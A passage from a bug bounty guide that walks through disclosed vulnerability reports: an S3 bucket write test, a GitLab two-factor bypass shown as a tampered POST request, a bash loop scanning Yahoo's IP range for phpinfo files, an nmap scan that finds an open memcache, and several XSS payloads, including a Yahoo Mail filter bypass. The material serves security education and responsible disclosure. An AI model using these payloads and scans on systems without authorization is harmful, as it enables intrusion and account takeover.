So I searched Google for some details and came across two interesting pages:

There's a Hole in 1,951 Amazon S3 Buckets<sup>8</sup>

#### S3 Bucket Finder9

The first is an interesting article from Rapid7, a security company, which talks about how they discovered S3 buckets that were publicly writable and did it with fuzzing, or guessing the bucket name.

The second is a cool tool which will take a wordlist and call S3 looking for buckets However, it doesn't come with its own list. But there was a key line in the Rapid7 article, "Guessing names through a few different dictionaries List of Fortune 1000 company names with **permutations on .com, -backup, -media** 

This was interesting. I quickly created a list of potential bucket names for HackerOne like

hackerone, hackerone.marketing, hackerone.attachments, hackerone.users, hackerone.files, etc.

None of these are the real bucket - they redacted it from the report so I'm honouring that though I'm sure you might be able to find it too. I'll leave that for a challenge.

Now, using the Ruby script, I started calling the buckets. Right away things didn't look good. I found a few buckets but access was denied. No luck so I walked away and watched NetFlix.

<sup>&</sup>lt;sup>8</sup>https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets

<sup>&</sup>lt;sup>9</sup>https://digi.ninja/projects/bucket finder.php

But this idea was bugging me. So before going to bed, I decided to run the script again with more permutations. I again found a number of buckets that looked like they could be HackerOne's but all were access denied. I realized access denied at least told me the bucket existed.

I opened the Ruby script and realized it was calling the equivalent of the **Is** function on the buckets. In other words, it was trying to see if they were publicly readable - I wanted to know that AND if they were publicly **WRITABLE**.

Now, as an aside, AWS provides a Command Line tool, aws-cli. I know this because I've used it before, so a quick sudo apt-get aws-cli on my VM and I had the tools. I set them up with my own AWS account and was ready to go. You can find instructions for this at docs.aws.amazon.com/cli/latest/userguide/installing.html

Now, the command **aws s3 help** will open the S3 help and detail the available commands, something like 6 at the time of writing this. One of those is **mv** in the form of **aws s3 mv** [FILE] [s3://BUCKET]. So in my case I tried:

touch test.txt aws s3 mv test.txt s3://hackerone.marketing

This was the first bucket which I received access denied for AND "move failed: ./test.txt to s3://hackerone.marketing/test.txt A client error (AccessDenied) occurred when calling the PutObject operation: Access Denied."

So I tried the next one **aws s3 mv test.txt s3://hackerone.files** AND SUCCESS! I got the message "move: ./test.txt to s3://hackerone.files/test.txt"

Amazing! Now I tried to delete the file: **aws s3 rm s3://hackerone.files/test.txt** AND again, SUCCESS!

But now the self-doubt. I quickly logged into HackerOne to report and as I typed, I realized I couldn't actually confirm ownership of the bucket AWS S3 allows anyone to create any bucket in a global namespace. Meaning, you, the reader, could have actually owned the bucket I was hacking.

I wasn't sure I should report without confirming. I searched Google to see if I could find any reference to the bucket I found nothing. I walked away from the computer to clear my head. I figured, worst thing, I'd get another N/A report and -5 rep. On the other hand, I figured this was worth at least \$500, maybe \$1000 based on the Shopify vulnerability.

I hit submit and went to bed. When I woke up, HackerOne had responded congratulating the find and saying they had already fixed it and a few other buckets that were vulnerable. Success! And to their credit, when they awarded the bounty, they factored in the potential severity of this, including the other buckets I didn't find but that were vulnerable.



#### **Takeaways**

There are a multiple takeaways from this:

- 1. Don't underestimate your ingenuity and the potential for errors from developers. HackerOne is an awesome team of awesome security researchers. But people make mistakes. Challenge your assumptions.
- 2. Don't give up after the first attempt. When I found this, browsing each bucket wasn't available and I almost walked away. But then I tried to write a file and it worked.
- 3. It's all about the knowledge. If you know what types of vulnerabilities exist, you know what to look for and test. Buying this book was a great first step.
- 4. I've said it before, I'll say it again, an attack surface is more than the website, it's also the services the company is using. Think outside the box.

# 7. Bypassing GitLab Two Factor Authentication

**Difficulty**: Medium

Url: n/a

**Report Link**: https://hackerone.com/reports/128085<sup>10</sup>

Date Reported: April 3, 2016

Bounty Paid: n/a

**Description**:

On April 3, Jobert Abma (Co-Founder of HackerOne) reported to GitLab that with two factor authentication enabled, an attacker was able to log into a victim's account without actually knowing the victim's password.

For those unfamiliar, two factor authentication is a two step process to logging in typically a user enters their username and password and then the site will send an authorization code, usually via email or SMS, which the user has to enter to finish the login process.

In this case, Jobert noticed that during the sign in process, once an attacker entered his user name and password, a token was sent to finalize the login. When submitting the token, the POST call looked like:

<sup>&</sup>lt;sup>10</sup>https://hackerone.com/reports/128085

```
POST /users/sign_in HTTP/1.1
Host: 159.xxx.xxx.xxx
...
------1881604860
Content-Disposition: form-data; name="user[otp_attempt]"
212421
------1881604860--
```

If an attacker intercepted this and added a username to the call, for example:

```
POST /users/sign_in HTTP/1.1
Host: 159.xxx.xxx.xxx
...
------1881604860
Content-Disposition: form-data; name="user[otp_attempt]"
212421
------1881604860
Content-Disposition: form-data; name="user[login]"
john
-------1881604860--
```

The attacker would be able to log into John's account if the otp\_attempt token was valid for John. In other words, during the two step authentication, if an attacker added a **user[login]** parameter, they could change the account they were being logged into.

Now, the only caveat here was that the attacker had to have a valid OTP token for the victim. But this is where bruteforcing would come if. If the site administrators did not implement rate limiting, Jobert may have been able to make repeated calls to the server to guess a valid token. The likelihood of a successful attack would depend on the transit time sending the request to the server and the length of time a token is valid but regardless, the vulnerability here is pretty apparent.



#### **Takeaways**

Two factor authentication is a tricky system to get right. When you notice a site is using it, you'll want to fully test out all functionality including token lifetime, maximum number of attempts, reusing expired tokens, likelihood of guessing a token, etc.

#### 8. Yahoo PHP Info Disclosure

**Difficulty**: Medium

**Url**: http://nc10.n9323.mail.ne1.yahoo.com/phpinfo.php

Report Link: https://blog.it-securityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-

 $2/^{11}$ 

Date Disclosed: October 16, 2014

Bounty Paid: n/a

**Description**:

While this didn't have a huge pay out like some of the other vulnerabilities I've included (it actually paid \$0 which is surprising!), this is one of my favorite reports because it helped teach me the importance of network scanning and automation.

In October 2014, Patrik Fehrenbach (who you should remember from Hacking Pro Tips Interview #2 - great guy!) found a Yahoo server with an accessible phpinfo() file. If you're not familiar with phpinfo(), it's a sensitive command which should never be accessible in production, let alone be publicly available, as it discloses all kinds of server information.

Now, you may be wondering how Patrik found http://nc10.n9323.mail.ne1.yahoo.com - I sure was. Turns out he pinged yahoo.com which returned 98.138.253.109. Then he passed that to WHOIS and found out that Yahoo actually owned the following:

NetRange: 98.136.0.0 - 98.139.255.255

CIDR: 98.136.0.0/14

OriginAS:

NetName: A-YAHOO-US9 NetHandle: NET-98-136-0-0-1 Parent: NET-98-0-0-0 NetType: Direct Allocation RegDate: 2007-12-07 Updated: 2012-03-02

Ref: http://whois.arin.net/rest/net/NET-98-136-0-0-1

Notice the first line - Yahoo owns a massive block of ip addresses, from 98.136.0.0 - 98.139.255.255, or 98.136.0.0/14 which is 260,000 unique IP adresses. That's a lot of potential targets.

Patrik then wrote a simple bash script to look for an available phpinfo file:

<sup>11</sup> https://blog.it-securityguard.com/bugbounty-yahoo-phpinfo-php-disclosure-2/

#### #!/bin/bash

**for** ipa in 98.13{6..9}.{0..255}.{0..255}; **do** wget -t 1 -T 5 http://**\$**{ipa}/phpinfo.php; **done** &

Running that, he found that random Yahoo server.



#### **Takeaways**

When hacking, consider a company's entire infrastructure fair game unless they tell you it's out of scope. While this report didn't pay a bounty, I know that Patrik has employed similar techniques to find some significant four figure payouts.

Additionally, you'll notice there was 260,000 potential addresses here, which would have been impossible to scan manually. When performing this type of testing, automation is hugely important and something that should be employed.

## 9. HackerOne Hacktivity Voting

**Difficulty**: Medium

**Url**: https://hackerone.com/hacktivity

**Report Link**: https://hackereone.com/reports/137503<sup>12</sup>

Date Reported: May 10, 2016

**Bounty Paid: Swag** 

**Description**:

Though technically not really a security vulnerability in this case, this report is a great example of how to think outside of the box.

Some time in late April/early May 2016, HackerOne developed functionality for hackers to vote on reports via their Hacktivity listing. There was an easy way and hard way to know the functionality was available. Via the easy way, a GET call to /current\_user when logged in would include hacktivity\_voting\_enabled: false. The hard way is a little more interesting, where the vulnerability lies and why I'm including this report.

If you visit the hacktivity and view the page source, you'll notice it is pretty sparse, just a few divs and no real content.

<sup>&</sup>lt;sup>12</sup>https://hackerone.com/reports/137503

```
<link rel="stylesheet" media="all" href="/assets/application-78d07042.css" />
<link rel="stylesheet" media="all" href="/assets/vendor-3b47297caaa9fa37ef0fb85a01b3dac2.css" />
<script src="/assets/constants-13d5aa645a046628d576fd84718eabae.js"></script>
<script src="/assets/vendor-3fbd26dc.js"></script></script></script>
      <script src="/assets/frontend-d7faedcb.js"></script>
      <script src="/assets/application-56394a13ade9e799b8d9b9acc44006d6.js"></script>
      <link rel="alternate" type="application/rss+xml" title="RSS" href="https://hackerone.com/blog" />
27 </head>
28 <body class="controller_hacktivity action_index application_full_width_layout js-backbone-routed" data-locale="en">
     <div class="alerts">
30 </div>
      <noscript>
      <div class="js-disabled">
       It looks like your JavaScript is disabled. For a better experience on HackerOne, enable JavaScript in your browser.
      </div>
37
   </noscript>
      <div class="js-topbar"></div>
        <div class="js-full-width-container full-width-container">
43
        <div class="maintenance-banner-bar"></div>
44
45
48
47
48
51
        <div class="full-width-inner-container">
52
53
54
55
58
57
           <div class="clearfix"></div>
58
59
60
        <div class="full-width-footer-wrapper">
          <div class="inner-container"</pre>
               <div id="js-footer"></div>
63
        </div>
      </div>
```

#### **HackerOne Hacktivity Page Source**

Now, if you were unfamiliar with their platform and didn't have a plugin like wappalyzer installed, just looking at this page source should tell you that the content is being rendered by javascript.

So, with that in mind, if you open the devtools in Chrome or Firefox, you can check out the javascript source code (in Chrome, you go to sources and on the left, **top-hackerone.com->assets->frontend-XXX.js**). Chrome devtools comes with a nice {} pretty print button which will make minified javascript readable. You could also use Burp and review the response returning this Javascript file.

Herein lies the reason for inclusion, if you search the Javascript for **POST** you can find a bunch of paths used by HackerOne which may not be readily apparent depending on your permissions and what is exposed to you as content. One of which is:

```
■ frontend-d7faedcb.js
                         frontend-d7faedcb.is:formatted x
20556
20557
20558 }
20559 , function(e, t, r) {
           "use strict"
          var n = r(193)
20562
            , a = r(2);
20563
          e.exports = n.extend({
              urlRoot: function() {
    return "/reports"
20564
20565
20566
               vote: function() {
20567
20568
                   var e = this;
                   a.ajax({
                       url: this.url() + "/votes",
20570
                       method: "POST",
dataType: "json",
20571
20572
                       success: function(t) {
20573
                           return e.set({
20574
                                vote_id: t.vote_id,
20575
20576
                                vote count: t.vote count
20577
20578
                       }
20579
                   })
20580
20581
               unvote: function() {
                   var e = this;
20582
20583
                   a.ajax({
20584
                       url: this.url() + "/votes/" + this.get("vote_id"),
                       method: "DELETE",
20585
                       dataType: "json",
20587
                       success: function(t) {
20588
                           return e.set({
20589
                                vote_id: void 0,
20590
                                vote_count: t.vote_count
20591
                           })
20592
                       }
20593
                   })
20594
              }
20595
20596 }
20597 , function(e, t, r) {
20598
           "use strict";
20599 4
Aa .* /votes
                                    2 matches \land 🗸
                                                      (Cancel)
Line 20576, Column 49
```

**Hackerone Application Javascript POST Voting** 

As you can see, we have two paths for the voting functionality. At the time of this report, you could actually make these calls and vote on the reports.

Now, this is one way to find the functionality - in the report, the hacker used another method, by intercepting responses from HackerOne (presumably using a tool like Burp), they switched attributed returned as false with true. This then exposed the voting elements which when clicked, made the available POST and DELETE calls.

The reason why I walked you through the Javascript is because, interacting with the JSON response may not always expose new HTML elements. As a result, navigating Javascript may expose otherwise "hidden" endpoints to interact with.



#### **Takeaways**

Javascript source code provides you with actual source code from a target you can explore. This is great because your testing goes from blackbox, having no idea what the back end is doing, to whitebox (though not entirely) where you have insight into how code is being executed. This doesn't mean you have to walk through every line, the POST call in this case was found on line 20570 with a simple search for **POST**.

## 10. Accessing PornHub's Memcache Installation

**Difficulty**: Medium

**Url**: stage.pornhub.com

Report Link: https://hackerone.com/reports/119871<sup>13</sup>

Date Reported: March 1, 2016

**Bounty Paid: \$2500** 

**Description**:

Prior to their public launch, PornHub ran a private bug bounty program on HackerOne with a broad bounty scope of \*.pornhub.com which, to most hackers means all sub domains of PornHub are fair game. The trick is now finding them.

In his blog post, Andy Gill @ZephrFish<sup>14</sup> explains why this is awesome, by testing the existing of various sub domain names using a list of over 1 million potential names, he discovered approximately 90 possible hacking targets.

Now, visiting all of these sites to see what's available would take a lot of time so he automated the process using the tool Eyewitness (included in the Tools chapter) which takes screenshots from the URLs with valid HTTP / HTTPS pages and provides a nice report of the sites listening on ports 80, 443, 8080 and 8443 (common HTTP and HTTPS ports).

According to his write up, Andy slightly switched gears here and used the tool Nmap to dig deeper in to the sub domain **stage.pornhub.com**. When I asked him why, he explained, in his experience, staging and development servers are more likely to have misconfigured security permissions than production servers. So, to start, he got the IP of the sub domain using the command nslookup:

nslookup stage.pornhub.com

Server: 8.8.8.8

<sup>&</sup>lt;sup>13</sup>https://hackerone.com/reports/119871

<sup>&</sup>lt;sup>14</sup>http://www.twitter.com/ZephrFish

Address: 8.8.8.8#53

Non-authoritative answer: Name: stage.pornhub.com Address: 31.192.117.70

I've also seen this done with the command, **ping**, but either way, he now had the IP address of the sub domain and using the command **sudo namp -sSV -p- 31.192.117.70 -oA stage\_ph -T4 &** he got:

Starting Nmap 6.47 (http://nmap.org) at 2016-06-07 14:09 CEST

Nmap scan report for 31.192.117.70

Host is up (0.017s latency).

Not shown: 65532 closed ports PORT STATE SERVICE VERSION

80/tcp open http nginx

443/tcp open http nginx

60893/tcp open memcache

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 22.73 seconds

#### Breaking the command down:

- the flag -sSV defines the type of packet to send to the server and tells Nmap to try and determine any service on open ports
- the -p- tells Nmap to check all 65,535 ports (by default it will only check the most popular 1,000)
- 31.192.117.70 is the IP address to scan
- -oA stage\_ph tells Nmap to output the findings in its three major formats at once using the filename stage\_ph
- -T4 defines the timing for the task (options are 0-5 and higher is faster)

With regards to the result, the key thing to notice is port 60893 being open and running what Nmap believes to be memcache. For those unfamiliar, memcache is a caching service which uses key-value pairs to store arbitrary data. It's typically used to help speed up a website by service content faster. A similar service is Redis.

Finding this isn't a vulnerability in and of itself but it is a definite redflag (though installation guides I've read recommend making it inaccessible publicly as one security

precaution). Testing it out, surprising PornHub didn't enable any security meaning Andy could connect to the service without a username or password via netcat, a utility program used to read and write via a TCP or UDP network connection. After connecting, he just ran commands to get the version, stats, etc. to confirm the connection and vulnerability.

However, a malicious attacker could have used this access to:

- Cause a denial of service (DOS) by constantly writing to and erasing the cache thereby keeping the server busy (this depends on the site setup)
- Cause a DOS by filling the service with junk cached data, again, depending on the service setup
- Execute cross-site scripting by injecting a malicious JS payload as valid cached data to be served to users
- And possibly, execute a SQL injection if the memcache data was being stored in the database



#### **Takeaways**

Sub domains and broader network configurations represent great potential for hacking. If you notice that a program is including \*.SITE.com in it's scope, try to find sub domains that may be vulnerable rather than going after the low hanging fruit on the main site which everyone maybe searching for. It's also worth your time to familiarize yourself with tools like Nmap, eyewitness, knockpy, etc. which will help you follow in Andy's shoes.

# **Summary**

Application logic based vulnerabilities don't necessarily always involve code. Instead, exploiting these often requires a keen eye and more thinking outside of the box. Always been on the look out for other tools and services a site may be using as those represent a new attack vector. This can include a Javascript library the site is using to render content.

More often than not, finding these will require a proxy interceptor which will allow you to play with values before sending them to the site you are exploring. Try changing any values which appear related to identifying your account. This might include setting up two different accounts so you have two sets of valid credentials that you know will work. Also look for hidden / uncommon endpoints which could expose unintentionally accessible functionality.

You should also be on the lookout for any time some type of transaction occurring, there's always the chance that developers did not account for race conditions at the database level. That is, their code may stop you but if you can get the code to execute as quickly

as possible, such that it is almost simultaneously done, you may be able to find a race condition. Make sure you test things multiple times in this area because this may not occur with every attempt as was the case with Starbucks.

Lastly, be on the look out for new functionality - it often represents new areas for testing! And if/when possible, automate your testing to make better use of your time.

# 10. Cross-Site Scripting Attacks

# **Description**

Cross-site scripting, or XSS, involve a website including unintended Javascript code which is subsequently passes on to users who then execute that code via their browsers. A harmless example of this is:

alert('XSS');

This will create the Javascript function alert and create a simple popup with the letters XSS. Now, in previous versions of the book, I recommended you use this example when reporting. That is, until a very successful hacker told me it was a "terrible example", explaining that often the receiver of a vulnerability report may not understand the severity of the issue and may award a lower bounty because of the harmless example.

So, on that note, use the example to determine if a XSS vulnerability exists, but when reporting, think through how the vulnerability could impact the site and explain that. By that, I don't mean tell the company what XSS is, but explain what you could achieve with this that directly impacts their site.

Part of that should include identifying which kind of XSS you are reporting, as there's more than one:

- Reflective XSS: These attacks are not persisted, meaning the XSS is delivered and executed via a single request and response.
- Stored XSS: These attacks are persisted, or saved, and then executed when a page is loaded to unsuspecting users.
- Self XSS: These attacks are also not persisted and are usually used as part of tricking a person into running the XSS themselves.

When you are searching for vulnerabilities, you will often find that companies are not concerned with Self XSS, they only care when their users could be impacted through no fault of their own as is the case with Reflective and Stored XSS. However, that doesn't mean you should totally disregard Self XSS.

If you do find a situation where Self XSS can be executed but not stored, you need to think about how that vulnerability could be exploited, is there something you could combine it with so it is no longer a Self XSS?

One of the most famous examples of a XSS exploitation was the MySpace Samy Worm executed by Samy Kamkar. In October, 2005, Samy exploited a stored XSS vulnerability on MySpace which allowed him to upload Javascript code. The code was then executed whenever anyone visited his MySpace page, thereby making any viewer of Samy's profile his friend. But, more than that, the code also replicated itself across the pages of Samy's new friends so that viewers of the infected profile pages now had their profile pages updated with the text, "but most of all, samy is my hero".

While Samy's exploitation wasn't overly malicious, XSS exploits make it possible to steal usernames, passwords, banking information, etc. Despite the potential implications, fixing XSS vulnerabilities is often easy, only requiring software developers to escape user input (just like HTML injection) when rendering it. Though, some sites also strip potential malicious characters when an attacker submits them.



#### Links

Check out the Cheat Sheet at OWASP XSS Filter Evasion Cheat Sheet<sup>1</sup>

# **Examples**

## 1. Shopify Wholesale

**Difficulty**: Low

**Url**: wholesale.shopify.com

**Report Link**: https://hackerone.com/reports/106293<sup>2</sup>

Date Reported: December 21, 2015

**Bounty Paid: \$500** 

**Description**:

Shopify's wholesale site<sup>3</sup> is a simple webpage with a distinct call to action – enter a product name and click "Find Products". Here's a screenshot:

<sup>&</sup>lt;sup>1</sup>https://www.owasp.org/index.php/XSS\_Filter\_Evasion\_Cheat\_Sheet

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/106293

<sup>&</sup>lt;sup>3</sup>wholesale.shopify.com

|                                  | <b>shopify</b> | Log in |
|----------------------------------|----------------|--------|
| WHOLESALE PRODUCT SEARCH (BETA)  |                |        |
| What do you want t               | o sell?        |        |
| test                             | Find products  |        |
| Are you a wholesaler on Shopify? |                |        |

#### No products? No problem!

Shopify's wholesale product search is the easiest way to connect business owners with wholesale suppliers. Simply enter the type of product you're looking for, select the ones you like, and we will email the wholesalers on your behalf.





# .

#### Search

Use Shopify's wholesale product search to find products for your online store.

#### Select

Add products to your list and Shopify will connect you with their wholesale distributors.

#### Sell

Add your new wholesale products to your online store and start making sales.

#### Screen shot of Shopify's wholesale site

The XSS vulnerability here was the most basic you could find - text entered into the search box wasn't escaped so any Javascript entered was executed. Here's the submitted text from the vulnerability disclosure: **test';alert('XSS');'** 

The reason this works is Shopify took the input from the user, executed the search query and when no results were returned, Shopify would print a message saying that no products were found by that name and then reprint the user input without escaping it. As a result, the submitted Javascript was printed back to the webpage and browsers interpreted it as Javascript to be executed.



#### **Takeaways**

Test everything, paying particular attention for situations where text you enter is being rendered back to you. Test to determine whether you can include HTML or Javascript to see how the site handles it. Also try encoded input similar to that described in the HTML Injection chapter.

XSS vulnerabilities don't have to be intricate or complicated. This vulnerability was the most basic you can find - a simple input text field which did not sanitize a user's input. **And it was discovered on December 21, 2015 and netted the hacker \$500!** All it required was a hacker's perspective.

# 2. Shopify Giftcard Cart

**Difficulty**: Low

**Url**: hardware.shopify.com/cart

Report Link: https://hackerone.com/reports/950894

Report Date: October 21, 2015

**Bounty Paid: \$500** 

**Description**:

Shopify's hardward giftcard site<sup>5</sup> allows users to design their own gift cards with an HTML form including a file upload input box, some text boxes for details, etc. Here's a screenshot:

<sup>&</sup>lt;sup>4</sup>https://hackerone.com/reports/95089

<sup>&</sup>lt;sup>5</sup>hardware.shopify.com/collections/gift-cards/products/custom-gift-card



Screen shot of Shopify's hardware gift card form

The XSS vulnerability here occurred when Javascript was entered into the image's name field on the form. A pretty easy task when done with an HTML proxy. So here, the original form submission would include:

Content-Disposition: form-data; name="properties[Artwork file]"

Which would be intercepted and changed to:

**Content-Disposition**: **form-data**; **name**="properties[Artwork file<img src='test' onm\ ouseover='alert(2)'>]";



#### **Takeaways**

There are two things to note here which will help when finding XSS vulnerabilities:

- 1. The vulnerability in this case wasn't actually on the file input field itself it was on the name property of the field. So when you are looking for XSS opportunities, remember to play with all input values available.
- 2. The value here was submitted after being manipulated by a proxy. This is key in situations where there may be Javascript validating values on the client side (your browser) before any values actually get back to the site's server.

In fact, any time you see validation happening in real time in your browser, it should be a redflag that you need to test that field! Developers may make the mistake of not validating submitted values for malicious code once the values get to their server because they think the browser Javascript code has already handling validations before the input was received.

## 3. Shopify Currency Formatting

**Difficulty**: Low

**Url**: SITE.myshopify.com/admin/settings/generalt

**Report Link**: https://hackerone.com/reports/104359<sup>6</sup>

Report Date: December 9, 2015

**Bounty Paid**: \$1,000

**Description**:

Shopify's store settings include the ability to change currency formatting. On December 9, it was reported that the values from those input boxes weren't be properly sanitized when setting up social media pages.

In other words, a malicious user could set up a store and change the currency settings for the store to the following:

<sup>&</sup>lt;sup>6</sup>https://hackerone.com/reports/104359



Screen shot of Shopify's currency formatting

Then, the user could enable the social media sales channels, in the case of the report, Facebook and Twitter, and when users clicked on that sale channel tab, the Javascript was executed resulting in a XSS vulnerability.



#### **Takeaways**

XSS vulnerabilities result when the Javascript text is rendered insecurely. It is possible that the text will be used in multiple places on a site and so each and every location should be tested. In this case, Shopify does not include store or checkout pages for XSS since users are permitted to use Javscript in their own store. It would have been easy to write this vulnerability off before considering whether the field was used on the external social media sites.

### 4. Yahoo Mail Stored XSS

**Difficulty**: Low **Url**: Yahoo Mail

Report Link: Klikki.fi<sup>7</sup>

Date Reported: December 26, 2015

**Bounty Paid**: \$10,000

<sup>&</sup>lt;sup>7</sup>https://klikki.fi/adv/yahoo.html

#### **Description**:

Yahoo's mail editor allowed people to embed images in an email via HTML with an IMG tag. This vulnerability arose when the HTML IMG tag was malformed, or invalid.

Most HTML tags accept attributes, additional information about the HTML tag. For example, the IMG tag takes a src attribute pointing to the address of the image to render. Furthermore, some attributes are referred to as boolean attributes, meaning if they are included, they represent a true value in HTML and when they are omitted, they represent a false value.

With regards to this vulnerability, Jouko Pynnonen found that if he added boolean attributes to HTML tags with a value, Yahoo Mail would remove the value but leave the equal signs. Here's an example from the Klikki.fi website:

```
<INPUT TYPE="checkbox" CHECKED="hello" NAME="check box">
```

Here, an input tag may include a checked attribute denoting whether the check box would be rendered as checked off. Following the parsing described above, this would become:

```
<INPUT TYPE="checkbox" CHECKED= NAME="check box">
```

Notice that the HTML goes from having a value for checked to no value but still including the equal sign.

Admittedly this looks harmless but according to HTML specifications, browsers read this as CHECKED having the value of NAME="check and the input tag having a third attribute named **box** which does not have a value. This is because HTML allows zero or more space characters around the equals sign, in an unquoted attribute value.

To exploit this, Jouko submitted the following IMG tag:

```
<img ismap='xxx' itemtype='yyy style=width:100%;height:100%;position:fixed;left:\
0px;top:0px; onmouseover=alert(/XSS/)//'>
```

which Yahoo Mail filtering would turn into:

```
<img ismap=itemtype=yyy style=width:100%;height:100%;position:fixed;left:0px;top\:0px; onmouseover=alert(/XSS/)//>
```

As a result, the browser would render an IMG tag taking up the whole browser window and when the mouse hovered over the image, the Javascript would be executed.



#### **Takeaways**

Passing malformed or broken HTML is a great way to test how sites are parsing input. As a hacker, it's important to consider what the developers haven't. For example, with regular image tags, what happens if you pass two src attributes? How will that be rendered?

### 5. Google Image Search

**Difficulty**: Medium

**Url**: images.google.com

Report Link: Zombie Help<sup>8</sup>

Date Reported: September 12, 2015

**Bounty Paid: Undisclosed** 

**Description**:

In September 2015, Mahmoud Jamal was using Google Images to find an image for his HackerOne profile. While browsing, he noticed something interesting in the image URL from Google:

http://www.google.com/imgres?imgurl=https://lh3.googleuser.com/...

Notice the reference to the imgurl in the actual URL. When hovering over the thumbnail, Mahmoud noticed that the anchor tag href attribute included the same URL. As a result, he tried changing the parameter to **javascript:alert(1)** and noticed that the anchor tag href also changed to the same value.

Excited at this point, he clicked on the link but no Javascript was executed as the Google URL was changed to something different. Turns out, Google code changed the URL value when a mouse button was clicked via the onmousedown Javascript callback.

Thinking about this, Mahmoud decided to try his keyboard and tabbing through the page. When he got to the **View Image** button, the Javascript was triggered resulting in an XSS vulnerability. Here's the image:

<sup>&</sup>lt;sup>8</sup>http://zombiehelp54.blogspot.ca/2015/09/how-i-found-xss-vulnerability-in-google.html



**Google XSS Vulnerability** 



#### Takeaways

Always be on the lookout for vulnerabilities. It's easy to assume that just because a company is huge or well known, that everything has been found. However, companies always ship code.

In addition, there are a lot of ways javascript can be executed, it would have been easy in this case to give up after seeing that Google changed the value with an onmousedown event handler, meaning anytime the link was clicked, with a mouse.

### 6. Google Tagmanager Stored XSS

**Difficulty**: Medium

Url: tagmanager.google.com

**Report Link**: https://blog.it-securityguard.com/bugbounty-the-5000-google-xss<sup>9</sup>

Date Reported: October 31, 2014

**Bounty Paid**: \$5000

**Description**:

<sup>&</sup>lt;sup>9</sup>https://blog.it-securityguard.com/bugbounty-the-5000-google-xss

In October 2014, Patrik Fehrehbach found a stored XSS vulnerability against Google. The interesting part about the report is how he managed to get the payload past Google.

Google Tagmanager is an SEO tool that makes it easy for marketers to add and update website tags - including conversion tracking, site analytics, remarketing, and more . To do this, it has a number of webforms for users to interact with. As a result, Patrik started out by entering XSS payloads into the available form fields which looked like **#>img src=/onerror=alert(3)>**. If accepted, this would close the existing HTML > and then try to load an nonexistent image which would execute the onerror Javascript, alert(3).

However, this didn't work. Google was properly sanitizing input. However, Patrik noticed an alternative - Google provides the ability to upload a JSON file with multiple tags. So he downloaded the sample and uploaded:

```
"data": {
    "name": "#"><img src=/ onerror=alert(3)>",
    "type": "AUTO_EVENT_VAR",
    "autoEventVarMacro": {
        "varType": "HISTORY_NEW_URL_FRAGMENT"
    }
}
```

Here, you'll notice the name of the tag is his XSS payload. Turns out, Google wasn't sanitizing the input from the uploaded files and the payload executed.



#### **Takeaways**

Two things are interesting here. First, Patrik found an alternative to providing input - be on the look out for this and test all methods a target provides to enter input. Secondly, Google was sanitizing the input but not escaping when rendering. Had they escaped Patrik's input, the payload would not have fired since the HTML would have been converted to harmless characters.

### Summary

XSS vulnerabilities represent real risk for site developers and are still prevalent on sites, often in plain sight. By simply submitting a call to the Javascript alert method, alert('test'), you can check whether an input field is vulnerable. Additionally, you could combine this with HTML Injection and submit ASCII encoded characters to see if the text is rendered and interpreted.

When searching for XSS vulnerabilities, here are some things to remember:

#### 1. Test Everything

Regardless of what site you're looking at and when, always keep hacking! Don't ever think that a site is too big or too complex to be vulnerable. Opportunities may be staring you in the face asking for a test like wholesale.shopify.com. The stored Google Tagmanager XSS was a result of finding an alternative way to add tags to a site.

#### 1. Vulnerabilities can exist on any form value

For example, the vulnerability on Shopify's giftcard site was made possible by exploiting the name field associated with an image upload, not the actual file field itself.

#### 1. Always use an HTML proxy when testing

When you try submitting malicious values from the webpage itself, you may run into false positives when the site's Javascript picks up your illegal values. Don't waste your time. Submit legitimate values via the browser and then change those values with your proxy to executable Javascript and submit that.

#### 1. XSS Vulnerabilities occur at the time of rendering

Since XSS occurs when browsers render text, make sure to review all areas of a site where values you enter are being used. It's possible that the Javascript you add won't be rendered immediately but could show up on subsequent pages. It's tough but you want to keep an eye out for times when a site is filtering input vs escaping output. If its the former, look for ways to bypass the input filter as developers may have gotten lazy and aren't escaping the rendered input.

#### 1. Test unexpected values

